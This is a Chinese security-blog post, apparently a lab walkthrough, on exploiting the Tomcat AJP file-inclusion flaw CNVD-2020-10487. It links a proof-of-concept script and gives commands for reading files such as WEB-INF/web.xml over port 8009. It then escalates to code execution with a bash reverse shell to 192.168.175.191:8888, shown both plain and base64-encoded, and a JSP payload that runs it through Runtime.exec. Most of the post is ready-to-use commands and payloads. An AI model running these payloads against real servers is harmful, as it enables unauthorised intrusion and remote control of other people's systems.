 Poc地址:<https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi> 脚本是基于Python2的 它可以看webapps目录下的所有东西  可以看到它的语法要求 ```php python2 文件读取.py 192.168.175.191 -p 8009 -f webapps目录下的待读取的文件 ``` ```php python2 文件读取.py 192.168.175.191 -p 8009 -f /WEB-INF/web.x ml ```  文件包含RCE 在线bash payload生成: <http://www.jackson-t.ca/runtime-exec-payloads.html> ```php bash -i >& /dev/tcp/192.168.175.191/8888 0>&1 ```  ```php bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xOTEvODg4OCAwPiYx}|{B ASE64,-d}|{bash,-i} ``` 最终的txt的payload ```php <% java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xOTEvODg4OCAwPiYx}|{B ASE64,-d}|{bash,-i}").getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print(""); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("");%> ``` 这边要手动上传上去 查看 ```php sudo docker ps ```  然后开始上传 ```php sudo docker cp /home/dayu/Desktop/1.txt ```
发表于 2021-07-29 14:59:47
阅读 ( 9448 )
分类:
WEB安全
5 推荐
收藏
2 条评论
用户不存在(已注销)
2021-08-10 14:17
大佬分析的实在是太好了!!!学到了好多东西!!!
请先
登录
后评论
nomadJOE
2021-08-10 14:38
牛逼
请先
登录
后评论
请先
登录
后评论
略略略
36 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!